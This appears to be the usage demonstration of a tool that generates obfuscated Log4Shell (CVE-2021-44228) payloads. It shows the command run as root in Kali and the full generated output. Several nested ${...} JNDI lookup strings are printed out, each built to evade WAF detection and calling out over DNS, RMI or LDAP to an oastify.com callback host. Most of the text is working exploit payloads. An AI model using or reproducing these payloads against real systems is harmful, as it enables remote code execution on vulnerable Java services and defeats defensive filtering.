 ┌──(root💀kali)-[~/PycharmProjects/Log4Shell-obfuscated-payloads-generator]
└─# python3 Log4Shell-obfuscated-payloads-generator.py --generate-primary-obfuscated-cve-2021-44228-payload 4 --generate-secondary-obfuscated-cve-2021-44228-payload 4 -s exfr6fpfjr17ca4w63q1
dmxjgam2ar.oastify.com
Log4Shell-obfuscated-payloads-generator: Generate primary obfuscated or secondary obfuscated CVE-2021-44228 or CVE-2021-45046 payloads to evade WAF detection.
Author: r3kind1e
Blog: https://r3kind1e.github.io/
Organization: 0range-Sec-Team
Blog: https://0range-sec-team.github.io/
[INFO] Generated payloads logged to text files under 'out/CVE-2021-44228/primary/20220509_113043-cve_2021_44228-primary-obfuscated_payloads.txt'
[INFO] Generated payloads logged to text files under 'out/CVE-2021-44228/secondary/20220509_113043-cve_2021_44228-secondary-obfuscated_payloads.txt'
/root/PycharmProjects/Log4Shell-obfuscated-payloads-generator/out/CVE-2021-44228/primary/20220509_113043-cve_2021_44228-primary-obfuscated_payloads.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 ${${map:JaZQ3Tn6dhV7Xo:-j}${log4j:8KCBUF.QGC2sCyXyAkHWC0:-n}${log4j:LBLpE73h9S6R3TVixoM:-D}${k8s:bpPlUar4cHWv:-I}${::-:}${lower:d}${lower:n}${:-s}${::-:}//-
exfr6fpfjr17ca4w63q1dmxjgam2ar.oastify.com/wrmdizic}
2 ${${sys:bZ0FnCbu9b:-j}${4gyQtIkVTyr.kd1tAlvU:EM0BLELb0dJQTNx:-N}${main:9542:-D}${spring:r7UXUO97wHfo8L:-i}${sys:l14a:-:}${lower:R}${log4j:HlDykSmqgik.6jvP:-m}${event:C62vO3apDM:-i}$-
{sys:l14a:-:}//exfr6fpfjr17ca4w63q1dmxjgam2ar.oastify.com/gkwtmygo}
3 ${${main:ZoM0wAIsGfGwAnJ:-J}${map:xNzIJqU3.jPTy:-n}${dm.1lwvfVOj:6mDR4ol:-D}I:${env:xTLspO:-l}${lower:D}${main:1073:-a}${event:vkg4tfJUnuxaS56IsRjRz:-p}://-
exfr6fpfjr17ca4w63q1dmxjgam2ar.oastify.com/oxgqvenq}
4 ${${k8s:kr1iMFIX3lU:-j}${ctx:tXzOR87w:-N}${main:6977:-d}${k8s:bpPlUar4cHWv:-I}${upper::}${env:ikbslwWIouKz1RWmFUaVa8:-r}${sd:P5FBV:-m}${docker:nO8ia:-i}${upper::}//-
exfr6fpfjr17ca4w63q1dmxjgam2ar.oastify.com/fhxwnlwu}
/root/PycharmProjects/Log4Shell-obfuscated-payloads-generator/out/CVE-2021-44228/secondary/20220509_113043-cve_2021_44228-secondary-obfuscated_payloads.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 ${${E${:-n}v:bsYARhXDXhRYvHBy:-j}${${qo0GhkCzO4yR48H0ij1:MK1BQ9ezF1b6tcdg:-M}${:-a}P:bEXftVnuaSkBYYO2:-N}${M${TJSQaCUFJnPD:AjyL9z:-a}${:-I}${::-N}:awUZlbpTtekUF2Fy:-d}${k${:-8}${::-
S}:W7Ir8Y6XgLQ:-I}:${L${::-O}w${::-E}${taVFwTdCFsbBzORmU7:rBqn4ZAOx:-r}:R}${${:-s}${aZrx.IsXTwO.KIzR4G:gVxpf:-Y}${:-s}:dnfAnnGK23Df2:-m}${${:-s}${::-d}:8gMKqe7O:-i}://-
exfr6fpfjr17ca4w63q1dmxjgam2ar.oastify.com/nayxykcp}
2 ${${${TOf3xRopMs:8JcJC98yF2QZcsz:-E}${Ba.h7ns.:8WYyny0A:-v}${TOf3xRopMs:8JcJC98yF2QZcsz:-E}${:-n}${WZxc:NBH7ofViueEDvQjtxabCP:-t}:OuT8mwgg9GoeVO70RymJjo:-J}${${:-E}N$-
{VfNiGZtqr:asBe35XKww.z8wLJo:-V}:.uOwEKTn7.u33MQRJ4:-n}${${::-M}${::-a}${::-I}${:-N}:1ia1Ii57WDkdjMSkI9cc:-D}${${:-m}${::-A}${:-I}${::-N}:8fPCaUtq1:-I}${${wwV90QPosnRixlQfnZ:t2L.mDE5:-k}8$-
{HE8fzbI:qpasrtVDYw94h:-S}:tQUO2:-:}${${::-k}${::-8}${REAO61BkpoP:7uYZKkud5m5kVbZzPo2:-S}:fK0MDLsuLqE7PofCappg.:-l}${${::-M}${jZM.np6o:eroi.cc21iRg:-A}${sEHg6mLYOj:LEMvNfAMVTVQNJ2:-
p}:VFf9Myzpxt5Gd4f4:-d}${HMzNJGEPV9RBqB8lrO5:Mk5lip.:-a}${${::-D}${spz3Vs5yDLWl0whmPm4t:xED2Sk68bvvbWQ7fu062D6:-O}cK${::-E}${::-r}:L2mNO:-p}${${wwV90QPosnRixlQfnZ:t2L.mDE5:-k}8$-
{HE8fzbI:qpasrtVDYw94h:-S}:tQUO2:-:}//exfr6fpfjr17ca4w63q1dmxjgam2ar.oastify.com/lpdsihtx}